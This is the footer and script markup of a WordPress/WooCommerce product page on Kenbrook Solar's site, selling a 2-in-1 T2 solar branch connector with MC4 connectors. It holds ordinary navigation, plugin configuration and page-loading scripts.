				<section class="elementor-section elementor-top-section elementor-element elementor-element-05347dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05347dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98577df" data-id="98577df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7abea7 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7abea7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aa9c332" data-id="aa9c332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695c654 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="695c654" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img loading="lazy" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48864f2 elementor-widget elementor-widget-text-editor" data-id="48864f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kenbrook Solar Pvt. Ltd.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d606b9e elementor-widget elementor-widget-text-editor" data-id="d606b9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Office Address: </strong>182/3/1, Ward No. 6, Opp. Indian Oil Petrol Pump, Bhagani Rd, Near Ganpati Store, Surya Colony, Paonta Sahib, Himachal Pradesh, 173025<strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a970ec6" data-id="a970ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d8257 elementor-widget elementor-widget-heading" data-id="c4d8257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23ddde9 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ddde9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/acdb">

											<span class="elementor-icon-list-text">ACDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/dcdb">

											<span class="elementor-icon-list-text">DCDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/ajb-dcdb">

											<span class="elementor-icon-list-text">AJB DCDB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">CLEANING BRUSH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-dc-wire">

											<span class="elementor-icon-list-text">SOLAR DC WIRES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d0345d" data-id="0d0345d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9786417 elementor-widget elementor-widget-heading" data-id="9786417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/solar/solar-light">Solar Lights</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2390b17 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2390b17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">Solar Gargen Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-wall-lights">

											<span class="elementor-icon-list-text">Solar Wall Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-camp-emergency-light">

											<span class="elementor-icon-list-text">Solar Emergency Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light">

											<span class="elementor-icon-list-text">Solar Street Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light/semi-integrated">

											<span class="elementor-icon-list-text">Semi-Integrated Lights</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3508490" data-id="3508490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2f86de elementor-widget elementor-widget-heading" data-id="e2f86de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/accessories">Accessories</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3c9d75d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c9d75d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/mc4-connector">

											<span class="elementor-icon-list-text">MC4 Connector</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/fuse-spd-mcb">

											<span class="elementor-icon-list-text">Fuse, SPD, MCB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing">

											<span class="elementor-icon-list-text">LA &amp; Earthings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/structure-parts">

											<span class="elementor-icon-list-text">Solar Structure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/brand/utl-solar">

											<span class="elementor-icon-list-text">UTL Solar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60907d7" data-id="60907d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209df4f elementor-widget elementor-widget-heading" data-id="209df4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Policies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-94e72da elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94e72da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/shipping-policy">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/return-policy">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f978275 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f978275" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-575f308 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="575f308" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d63cb6f" data-id="d63cb6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ee37a elementor-widget elementor-widget-image" data-id="94ee37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="63" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png" class="attachment-medium size-medium wp-image-31126" alt="Secure Payment Options" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-500x105.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options.png 576w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa362ef" data-id="fa362ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0cbac0 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e0cbac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©KENBROOK SOLAR PRIVATE LIMITED. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0b12d5" data-id="e0b12d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ed7b elementor-widget-mobile__width-initial e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a29ed7b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-962bb5f" href="https://www.instagram.com/kenbrooksolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/KenBrookSolar/">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/kenbrooksolar">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-852a0d1" data-id="852a0d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9541ed e-grid-align-right animated-fast elementor-grid-mobile-0 e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="e9541ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_offset_tablet&quot;:10,&quot;sticky_offset_mobile&quot;:10,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-7f52a01" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/","image_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://kenbrooksolar.com/wp-admin/","rest_rootURL":"https://kenbrooksolar.com/wp-json/","ajax_url":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nft_nonce":"9ae63cbe6c","post_grid_pagination_nonce":"cdec732e98","placeholder_image":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+05:30","gmt_offset":"5.5","wc_currency_symbol":"\u20b9"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kenbrooksolar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67ffa3a5c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":32203,"title":"Buy%202%20in%201%20T2%20Connector%20with%202%20Pair%20MC4%20Connector%20At%20Best%20Price%20in%20India","excerpt":"<span class=\"a-list-item\"><strong>\u3010Heavy Duty 2 In 1 Solar Connectors\u3011<\/strong>Kenbrook Solar T2 branch connector supports Max. Voltage = 1500V DC &amp; Rated Current = 30A. They are ideal for connecting 2 solar panels in parallel and are compatible with all brands and types of solar MC4 connectors.<\/span>\r\n\r\n<span class=\"a-list-item\"><strong>\u3010High Quality PPO + PPA Material\u3011<\/strong>These 2 in 1 branch connectors are made of high-grade PPO+PA material. The conductor pins are made of copper with tin plated that can operate perfectly under heavy load.<\/span>\r\n\r\n<span class=\"a-list-item\"><strong>\u3010UV Resistance and Long Life\u3011<\/strong>With excellent aging resistance and UV endurance, they can be used in harsh environments. The estimated life of these connectors are 25-30 years.<\/span>\r\n\r\n<span class=\"a-list-item\"><strong>\u3010Stable Self-Locking System\u3011<\/strong>The built-in lock makes the connector more stable and secure. The self-locking mechanism keeps the male and female connectors tightly connected to each other for proper operations.<\/span>\r\n\r\n<span class=\"a-list-item\"><strong>\u3010Waterproof and Anti-Flame\u3011<\/strong>These IP67-rated connectors are waterproof and dust free. The waterproof ring on the connection is ideal for keeping water and dust out and preventing corrosion.<\/span>","featuredImage":"https:\/\/kenbrooksolar.com\/wp-content\/uploads\/2023\/01\/T2-with-2-pair-mc4-connector-700x700.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nonce":"0a63071468","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4","cart_redirectition":"no","cart_page_url":"https://kenbrooksolar.com/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d536510e57870780aba68418f5583138","fragment_name":"wc_fragments_d536510e57870780aba68418f5583138","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","nonce":"cca242d7ad","urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kenbrooksolar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kenbrooksolar.com\/cart","checkout_page_url":"https:\/\/kenbrooksolar.com\/checkout","fragments_nonce":"1c829f9a37"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
